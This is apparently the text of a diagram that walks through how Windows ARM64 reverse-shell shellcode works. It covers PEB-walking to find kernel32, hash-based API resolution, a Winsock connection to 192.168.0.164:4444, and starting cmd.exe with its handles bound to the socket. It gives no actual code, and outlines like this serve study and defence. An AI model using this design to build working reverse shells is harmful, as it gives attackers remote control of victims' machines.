 Windows ARM64 Reverse Shell Shellcode Flow

1. main / Prologue

reserve 0x300 scratch
x29 = scratch base
x19 = sockaddr_in
x21 = WSADATA

2. find_kernel32

x18 -> TEB -> PEB -> Ldr

walk
InInitializationOrder
ModuleList

3. capture find_function

BL stores resolver address in LR/x30

save to [x29 + 0x08]

4. find_function resolver

parse PE exports

ROR-13 hash function names

5. resolve kernel32 APIs

LoadLibraryA

CreateProcessA

6. load Ws2_32.dll

build string on stack

call LoadLibraryA

7. resolve Winsock APIs

WSAStartup
WSASocketA
WSAConnect

8. initialize and connect

WSAStartup
WSASocketA
build sockaddr_in
WSAConnect 192.168.0.164:4444

9. spawn cmd.exe

build STARTUPINFOA

socket -> stdin/stdout/stderr

CreateProcessA

10. exitfunk

resolve exit API by hash

TerminateProcess /
ExitThread /
ExitProcess

Final result: cmd.exe is started with standard handles redirected to the connected socket.